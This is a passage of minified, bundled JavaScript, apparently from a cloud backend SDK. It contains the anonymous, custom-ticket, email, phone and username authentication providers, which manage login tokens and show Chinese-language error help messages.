a>3&&s&&Object.defineProperty(t,n,s),s},f=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},p=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},h=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},g=s.constants.ERRORS,m=s.constants.COMMUNITY_SITE_URL,v=s.utils.throwError,_=s.utils.isString,y=s.events.addEventListener,b=s.helpers.catchErrorsDecorator;t.AnonymousAuthProvider=function(e){function t(t){var n=e.call(this,t)||this;return n._onConverted=n._onConverted.bind(n),y(c.EVENTS.ANONYMOUS_CONVERTED,n._onConverted),n}return l(t,e),t.prototype.signIn=function(){return p(this,void 0,void 0,(function(){var e,t,n,r,i,o,a;return h(this,(function(s){switch(s.label){case 0:return[4,this._cache.updatePersistenceAsync("local")];case 1:return s.sent(),e=this._cache.keys,t=e.anonymousUuidKey,n=e.refreshTokenKey,[4,this._cache.getStoreAsync(t)];case 2:return r=s.sent(),[4,this._cache.getStoreAsync(n)];case 3:return i=s.sent(),[4,this._request.send("auth.signInAnonymously",{anonymous_uuid:r,refresh_token:i})];case 4:return(o=s.sent()).uuid&&o.refresh_token?[4,this._setAnonymousUUID(o.uuid)]:[3,10];case 5:return s.sent(),[4,this.setRefreshToken(o.refresh_token)];case 6:return s.sent(),[4,this._request.refreshAccessToken()];case 7:return s.sent(),c.eventBus.fire(c.EVENTS.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:u.LOGINTYPE.ANONYMOUS,persistence:"local"}),c.eventBus.fire(c.EVENTS.LOGIN_STATE_CHANGED),[4,(a=new c.LoginState({envId:this._config.env,cache:this._cache,request:this._request})).checkLocalStateAsync()];case 8:return s.sent(),[4,a.user.refresh()];case 9:return s.sent(),[2,a];case 10:throw new Error(JSON.stringify({code:g.OPERATION_FAIL,msg:JSON.stringify(o)||"anonymous signIn failed"}))}}))}))},t.prototype.linkAndRetrieveDataWithTicket=function(e){return p(this,void 0,void 0,(function(){var t,n,r,i,o,a,s;return h(this,(function(l){switch(l.label){case 0:return _(e)||v(g.INVALID_PARAMS,"ticket must be a string"),t=this._cache.keys,n=t.anonymousUuidKey,r=t.refreshTokenKey,[4,this._cache.getStoreAsync(n)];case 1:return i=l.sent(),[4,this._cache.getStoreAsync(r)];case 2:return o=l.sent(),[4,this._request.send("auth.linkAndRetrieveDataWithTicket",{anonymous_uuid:i,refresh_token:o,ticket:e})];case 3:return(a=l.sent()).refresh_token?[4,this._clearAnonymousUUID()]:[3,8];case 4:return l.sent(),[4,this.setRefreshToken(a.refresh_token)];case 5:return l.sent(),[4,this._request.refreshAccessToken()];case 6:return l.sent(),c.eventBus.fire(c.EVENTS.ANONYMOUS_CONVERTED,{env:this._config.env}),c.eventBus.fire(c.EVENTS.LOGIN_TYPE_CHANGED,{loginType:u.LOGINTYPE.CUSTOM,persistence:"local"}),[4,(s=new c.LoginState({envId:this._config.env,cache:this._cache,request:this._request})).checkLocalStateAsync()];case 7:return l.sent(),[2,s];case 8:v(g.OPERATION_FAIL,JSON.stringify(a)||"linkAndRetrieveDataWithTicket failed"),l.label=9;case 9:return[2]}}))}))},t.prototype._setAnonymousUUID=function(e){return p(this,void 0,void 0,(function(){var t,n,r;return h(this,(function(i){switch(i.label){case 0:return t=this._cache.keys,n=t.anonymousUuidKey,r=t.loginTypeKey,[4,this._cache.removeStoreAsync(n)];case 1:return i.sent(),[4,this._cache.setStoreAsync(n,e)];case 2:return i.sent(),[4,this._cache.setStoreAsync(r,u.LOGINTYPE.ANONYMOUS)];case 3:return i.sent(),[2]}}))}))},t.prototype._clearAnonymousUUID=function(){return p(this,void 0,void 0,(function(){return h(this,(function(e){switch(e.label){case 0:return[4,this._cache.removeStoreAsync(this._cache.keys.anonymousUuidKey)];case 1:return e.sent(),[2]}}))}))},t.prototype._onConverted=function(e){return p(this,void 0,void 0,(function(){return h(this,(function(t){switch(t.label){case 0:return e.data.env!==this._config.env?[2]:[4,this._cache.updatePersistenceAsync(this._config.persistence)];case 1:return t.sent(),[2]}}))}))},d([b({title:"匿名登录失败",messages:["请确认以下各项：","  1 - 当前环境是否开启了匿名登录","  2 - 调用 auth().anonymouseProvider().signIn() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+m]}),f("design:type",Function),f("design:paramtypes",[]),f("design:returntype",Promise)],t.prototype,"signIn",null),t}(a.AuthProvider)},1855:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AuthProvider=void 0;var r=n(9468),i=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},o=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}};t.AuthProvider=function(){function e(e){this._config=e,this._cache=e.cache,this._request=e.request}return e.prototype.checkLocalLoginState=function(){return i(this,void 0,void 0,(function(){var e,t,n,i,a,s;return o(this,(function(o){switch(o.label){case 0:return e=this._cache.keys,t=e.accessTokenKey,n=e.accessTokenExpireKey,[4,this._cache.getStoreAsync(t)];case 1:return i=o.sent(),[4,this._cache.getStoreAsync(n)];case 2:return a=o.sent(),i?a&&a>Date.now()?[4,(s=new r.LoginState({envId:this._config.env,cache:this._cache,request:this._request})).checkLocalStateAsync()]:[3,4]:[3,7];case 3:return o.sent(),[2,s];case 4:return[4,this._cache.removeStoreAsync(t)];case 5:return o.sent(),[4,this._cache.removeStoreAsync(n)];case 6:o.sent(),o.label=7;case 7:return[2]}}))}))},e.prototype.setRefreshToken=function(e){return i(this,void 0,void 0,(function(){var t,n,r,i;return o(this,(function(o){switch(o.label){case 0:return t=this._cache.keys,n=t.accessTokenKey,r=t.accessTokenExpireKey,i=t.refreshTokenKey,[4,this._cache.removeStoreAsync(n)];case 1:return o.sent(),[4,this._cache.removeStoreAsync(r)];case 2:return o.sent(),[4,this._cache.setStoreAsync(i,e)];case 3:return o.sent(),[2]}}))}))},e.prototype.setAccessToken=function(e,t){return i(this,void 0,void 0,(function(){var n,r,i;return o(this,(function(o){switch(o.label){case 0:return n=this._cache.keys,r=n.accessTokenKey,i=n.accessTokenExpireKey,[4,this._cache.setStoreAsync(r,e)];case 1:return o.sent(),[4,this._cache.setStoreAsync(i,t)];case 2:return o.sent(),[2]}}))}))},e.prototype.refreshUserInfo=function(){return i(this,void 0,void 0,(function(){var e;return o(this,(function(t){switch(t.label){case 0:return[4,this._request.send("auth.getUserInfo",{})];case 1:return e=t.sent().data,[4,this.setLocalUserInfo(e)];case 2:return t.sent(),[2,e]}}))}))},e.prototype.setLocalUserInfo=function(e){return i(this,void 0,void 0,(function(){var t;return o(this,(function(n){switch(n.label){case 0:return t=this._cache.keys.userInfoKey,[4,this._cache.setStoreAsync(t,e)];case 1:return n.sent(),[2]}}))}))},e}()},1847:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.CustomAuthProvider=void 0;var i,o=r(n(9767)),a=n(5508),s=n(1855),u=n(2150),c=n(9468),l=(i=function(e,t){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},i(e,t)},function(e,t){function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),d=function(e,t,n,r){var i,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(s=(a<3?i(s):a>3?i(t,n,s):i(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},f=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},p=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},h=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},g=a.constants.ERRORS,m=a.constants.COMMUNITY_SITE_URL,v=a.utils.isString,_=a.helpers.catchErrorsDecorator;t.CustomAuthProvider=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return l(t,e),t.prototype.signIn=function(e){return p(this,void 0,void 0,(function(){var t,n,r,i,o,a,s;return h(this,(function(l){switch(l.label){case 0:if(!v(e))throw new Error(JSON.stringify({code:g.INVALID_PARAMS,msg:"ticket must be a string"}));return t=this._cache.keys.refreshTokenKey,i=(r=this._request).send,o=["auth.signInWithTicket"],a={ticket:e},[4,this._cache.getStoreAsync(t)];case 1:return[4,i.apply(r,o.concat([(a.refresh_token=l.sent()||"",a)]))];case 2:return(n=l.sent()).refresh_token?[4,this.setRefreshToken(n.refresh_token)]:[3,7];case 3:return l.sent(),[4,this._request.refreshAccessToken()];case 4:return l.sent(),c.eventBus.fire(c.EVENTS.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:u.LOGINTYPE.CUSTOM,persistence:this._config.persistence}),c.eventBus.fire(c.EVENTS.LOGIN_STATE_CHANGED),[4,this.refreshUserInfo()];case 5:return l.sent(),[4,(s=new c.LoginState({envId:this._config.env,cache:this._cache,request:this._request})).checkLocalStateAsync()];case 6:return l.sent(),[2,s];case 7:throw new Error(JSON.stringify({code:g.OPERATION_FAIL,msg:"custom signIn failed"}))}}))}))},d([_({title:"自定义登录失败",messages:["请确认以下各项：","  1 - 当前环境是否开启了自定义登录","  2 - 调用 auth().customAuthProvider().signIn() 的语法或参数是否正确","  3 - ticket 是否归属于当前环境","  4 - 创建 ticket 的自定义登录私钥是否过期","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+m]}),f("design:type",Function),f("design:paramtypes",[String]),f("design:returntype",Promise)],t.prototype,"signIn",null),t}(s.AuthProvider)},2431:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.EmailAuthProvider=void 0;var i,o=r(n(9767)),a=n(5508),s=n(1855),u=n(2150),c=n(9468),l=(i=function(e,t){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},i(e,t)},function(e,t){function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),d=function(e,t,n,r){var i,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(s=(a<3?i(s):a>3?i(t,n,s):i(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},f=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},p=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},h=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},g=a.utils.throwError,m=a.utils.isString,v=a.constants.ERRORS,_=a.constants.COMMUNITY_SITE_URL,y=a.helpers.catchErrorsDecorator;t.EmailAuthProvider=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return l(t,e),t.prototype.signIn=function(e,t){return p(this,void 0,void 0,(function(){var n,r,i,o,a;return h(this,(function(s){switch(s.label){case 0:return m(e)||g(v.INVALID_PARAMS,"email must be a string"),n=this._cache.keys.refreshTokenKey,[4,this._request.send("auth.signIn",{loginType:"EMAIL",email:e,password:t,refresh_token:this._cache.getStore(n)||""})];case 1:return r=s.sent(),i=r.refresh_token,o=r.access_token,a=r.access_token_expire,i?[4,this.setRefreshToken(i)]:[3,8];case 2:return s.sent(),o&&a?[4,this.setAccessToken(o,a)]:[3,4];case 3:return s.sent(),[3,6];case 4:return[4,this._request.refreshAccessToken()];case 5:s.sent(),s.label=6;case 6:return[4,this.refreshUserInfo()];case 7:return s.sent(),c.eventBus.fire(c.EVENTS.LOGIN_STATE_CHANGED),c.eventBus.fire(c.EVENTS.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:u.LOGINTYPE.EMAIL,persistence:this._config.persistence}),[2,new c.LoginState({envId:this._config.env,cache:this._cache,request:this._request})];case 8:r.code?g(v.OPERATION_FAIL,"Email login fail["+r.code+"] "+r.message):g(v.OPERATION_FAIL,"Email login fail"),s.label=9;case 9:return[2]}}))}))},t.prototype.signUp=function(e,t){return p(this,void 0,void 0,(function(){return h(this,(function(n){return[2,this._request.send("auth.signUpWithEmailAndPassword",{email:e,password:t})]}))}))},t.prototype.resetPassword=function(e){return p(this,void 0,void 0,(function(){return h(this,(function(t){return[2,this._request.send("auth.sendPasswordResetEmail",{email:e})]}))}))},t.prototype.resetPasswordWithToken=function(e,t){return p(this,void 0,void 0,(function(){return h(this,(function(n){return[2,this._request.send("auth.resetPasswordWithToken",{token:e,newPassword:t})]}))}))},t.prototype.activate=function(e){return p(this,void 0,void 0,(function(){return h(this,(function(t){return[2,this._request.send("auth.activateEndUserMail",{token:e})]}))}))},d([y({title:"邮箱密码登录失败",messages:["请确认以下各项：","  1 - 调用 auth().emailAuthProvider() 的语法或参数是否正确","  2 - 当前环境是否开通了邮箱登录","  3 - 邮箱地址与密码是否匹配","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+_]}),f("design:type",Function),f("design:paramtypes",[String,String]),f("design:returntype",Promise)],t.prototype,"signIn",null),d([y({title:"邮箱注册失败",messages:["请确认以下各项：","  1 - 调用 auth().signUpWithEmailAndPassword() 的语法或参数是否正确","  2 - 当前环境是否开通了邮箱登录","  3 - 此邮箱地址是否已经被其他用户占用","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+_]}),f("design:type",Function),f("design:paramtypes",[String,String]),f("design:returntype",Promise)],t.prototype,"signUp",null),d([y({title:"重置密码失败",messages:["请确认以下各项：","  1 - 调用 auth().sendPasswordResetEmail() 的语法或参数是否正确","  2 - 当前环境是否开通了邮箱登录","  3 - 此邮箱地址是否已经与当前用户绑定","  4 - 此邮箱地址是否已经被其他用户占用","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+_]}),f("design:type",Function),f("design:paramtypes",[String]),f("design:returntype",Promise)],t.prototype,"resetPassword",null),d([y({title:"重置密码失败",messages:["请确认以下各项：","  1 - 调用语法或参数是否正确","  2 - 当前环境是否开通了邮箱登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+_]}),f("design:type",Function),f("design:paramtypes",[String,String]),f("design:returntype",Promise)],t.prototype,"resetPasswordWithToken",null),d([y({title:"邮箱激活失败",messages:["请确认以下各项：","  1 - 调用语法或参数是否正确","  2 - 当前环境是否开通了邮箱登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+_]}),f("design:type",Function),f("design:paramtypes",[String]),f("design:returntype",Promise)],t.prototype,"activate",null),t}(s.AuthProvider)},5310:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.SIGN_METHOD=t.PhoneAuthProvider=void 0;var i,o=r(n(9767)),a=n(5508),s=n(1855),u=n(2150),c=n(9468),l=(i=function(e,t){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},i(e,t)},function(e,t){function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),d=function(e,t,n,r){var i,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(s=(a<3?i(s):a>3?i(t,n,s):i(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},f=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},p=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},h=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},g=a.utils.throwError,m=a.utils.isString,v=a.utils.transformPhone,_=a.constants.ERRORS,y=a.constants.COMMUNITY_SITE_URL,b=a.helpers.catchErrorsDecorator,k=t.SIGN_METHOD={SIGNIN:"SIGNIN",SIGNUP:"SIGNUP",FORCERESETPWD:"FORCERESETPWD"};t.PhoneAuthProvider=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return l(t,e),t.prototype.signIn=function(e){return p(this,void 0,void 0,(function(){var t,n,r,i,o,a,s,l,d;return h(this,(function(f){switch(f.label){case 0:return t=e.phoneNumber,n=e.phoneCode,r=e.password,i=e.signMethod,m(t)||g(_.INVALID_PARAMS,"phoneNumber must be a string"),m(n)||m(r)||g(_.INVALID_PARAMS,"phoneCode or password must be a string"),i||(i=k.SIGNIN),o=this._cache.keys.refreshTokenKey,[4,this._request.send("auth.signIn",{loginType:u.LOGINTYPE.PHONE,phoneNumber:v(t),phoneCode:n,password:r,refresh_token:this._cache.getStore(o)||"",signMethod:i})];case 1:return a=f.sent(),s=a.refresh_token,l=a.access_token,d=a.access_token_expire,s?[4,this.setRefreshToken(s)]:[3,8];case 2:return f.sent(),l&&d?[4,this.setAccessToken(l,d)]:[3,4];case 3:return f.sent(),[3,6];case 4:return[4,this._request.refreshAccessToken()];case 5:f.sent(),f.label=6;case 6:return[4,this.refreshUserInfo()];case 7:return f.sent(),c.eventBus.fire(c.EVENTS.LOGIN_STATE_CHANGED),c.eventBus.fire(c.EVENTS.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:u.LOGINTYPE.PHONE,persistence:this._config.persistence}),[2,new c.LoginState({envId:this._config.env,cache:this._cache,request:this._request})];case 8:a.code?g(_.OPERATION_FAIL,"Phone login fail["+a.code+"] "+a.message):g(_.OPERATION_FAIL,"Phone login fail"),f.label=9;case 9:return[2]}}))}))},t.prototype.signUp=function(e,t,n){return p(this,void 0,void 0,(function(){return h(this,(function(r){return[2,this.signIn({phoneNumber:e,phoneCode:t,password:n,signMethod:k.SIGNUP})]}))}))},t.prototype.forceResetPwd=function(e,t,n){return p(this,void 0,void 0,(function(){return h(this,(function(r){return[2,this.signIn({phoneNumber:e,phoneCode:t,password:n,signMethod:k.FORCERESETPWD})]}))}))},d([b({title:"手机号登录失败",messages:["请确认以下各项：","  1 - 调用 auth().SmsAuthProvider() 的语法或参数是否正确","  2 - 当前环境是否开通了短信验证码登录","  3 - 短信验证码/密码是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+y]}),f("design:type",Function),f("design:paramtypes",[Object]),f("design:returntype",Promise)],t.prototype,"signIn",null),d([b({title:"手机短信注册失败",messages:["请确认以下各项：","  1 - 调用 auth().signUpWithPhoneCode() 的语法或参数是否正确","  2 - 当前环境是否开通了短信验证码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+y]}),f("design:type",Function),f("design:paramtypes",[String,String,String]),f("design:returntype",Promise)],t.prototype,"signUp",null),d([b({title:"手机密码重置失败",messages:["请确认以下各项：","  1 - 调用 auth().forceResetPwd() 的语法或参数是否正确","  2 - 当前环境是否开通了短信验证码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+y]}),f("design:type",Function),f("design:paramtypes",[String,String,String]),f("design:returntype",Promise)],t.prototype,"forceResetPwd",null),t}(s.AuthProvider)},902:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.UsernameAuthProvider=void 0;var i,o=r(n(9767)),a=n(1855),s=n(9468),u=n(2150),c=n(5508),l=(i=function(e,t){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},i(e,t)},function(e,t){function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),d=function(e,t,n,r){var i,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(s=(a<3?i(s):a>3?i(t,n,s):i(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},f=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},p=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},h=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},g=c.utils.printWarn,m=c.constants.ERRORS,v=c.constants.COMMUNITY_SITE_URL,_=c.helpers.catchErrorsDecorator;t.UsernameAuthProvider=function(e){function t(){return 